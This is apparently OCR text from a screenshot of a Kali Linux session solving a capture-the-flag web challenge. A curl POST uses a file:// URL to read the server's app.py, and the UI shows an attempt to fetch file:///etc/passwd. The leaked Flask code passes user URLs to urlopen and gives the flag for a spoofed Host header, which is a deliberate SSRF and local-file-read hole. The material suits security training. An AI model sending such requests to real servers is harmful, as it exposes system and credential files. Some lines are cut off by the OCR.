 34.141.113.155:31556
Guest
Ultra Crawl
Crawl: file:///etc/passwd Confirm identity
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware...
1 2 3 4 10:50
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://34.141.113.155:31556/?company.tld=" --data "url=file
:///home/ctf/app.py"
import base64
from urllib.request import urlopen
from flask import Flask, render_template, request
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
print(request.headers['Host'])
if request.headers['Host'] == "company.tld":
flag = open('sir-a-random-folder-for-the-flag/flag.txt').read()
return flag
if request.method == 'POST':
url = request.form.get('url')
output = urlopen(url).read().decode('utf-8')
if base64.b64decode("Y3Rmew==").decode('utf-8') in output:
return "nope! try harder!"
return output
else:
return render_template("index.html")
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000, debug=False, threaded=True, use_evalex
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
6:50 PM
10/15/2024
3